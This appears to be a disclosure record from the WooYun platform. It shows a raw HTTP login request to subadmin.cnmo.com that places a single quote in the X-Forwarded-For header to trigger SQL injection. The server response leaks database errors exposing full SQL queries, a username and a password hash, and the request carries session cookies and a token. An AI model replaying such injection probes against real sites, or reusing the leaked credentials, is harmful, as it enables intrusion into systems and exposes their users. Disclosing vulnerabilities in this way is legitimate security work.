 POST /login.php?action=login HTTP/1.1
Host: subadmin.cnmo.com
Pragma: no-cache
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Proxy-Connection: keep-alive
Accept-Language: zh-cn
X-Forwarded-For: '
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://subadmin.cnmo.com
Content-Length: 50
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Referer: http://subadmin.cnmo.com/login.php
Cookie:
__utma=236054355.1778325900.1435765701.1435765701.1435765
701.1;
__utmz=236054355.1435765701.1.1.utmcsr=product.cnmo.com|u
tmccn=(referral)|utmcmd=referral|utmcct=/pad/162950'/inde
x.html cnmo_e476_client_created=1435772197;
cnmo_e476_client_token=67a9c9591b00b2fad573091aa974a18d;
cnmo_e476_connect_last_report_time=2015-07-02;
cnmo_e476_connect_report_times=5;
cnmo_e476_forum_lastvisit=D_1699_1435772140;
cnmo_e476_lastact=1435772198%09connect.php%09check;
cnmo_e476_lastvisit=1435761967;
cnmo_e476_saltkey=5hH7yQ7W; cnmo_e476_sid=z6Oy9F;
cnmo_e476_visitedfid=1699;
HTTP/1.1 200 OK
Date: Thu, 02 Jul 2015 02:58:42 GMT
Server: Apache
Set-Cookie: scnmo_cms_uid=deleted; expires=Wed,
02-Jul-2014 02:58:41 GMT
Set-Cookie: scnmo_cms_user=deleted; expires=Wed,
02-Jul-2014 02:58:41 GMT
Set-Cookie: scnmo_cms_checkcode=deleted; expires=Wed,
02-Jul-2014 02:58:41 GMT
Vary: Accept-Encoding
ServerID: cnmo-node-web1
Content-Length: 12479
Connection: close
Content-Type: text/html; charset=gbk
</td></tr></table><b>Database error:</b> Invalid SQL:
insert into `user_login_log` (login_name,
login_pwd,login_refer, login_ip,login_area, login_time,
login_check,login_status)
values ('lili',
'4a2a099cf53e837b3717086c6b332a49',
'http://subadmin.cnmo.com/login.php',''','IANA', now(),
'8421',0)<br>
<b>MySQL Error</b>: ()<br>
</td></tr></table><b>Database error:</b> Invalid SQL:
select login_status from user_login_log where
login_name='lili' and login_ip=''' order by login_time
desc limit 1,1<br>
<b>MySQL Error</b>: ()<br>
</td></tr></table><b>Database error:</b> next_record
called with no query pending.<br>
<b>MySQL Error</b>: ()<br>
www.wooyun.org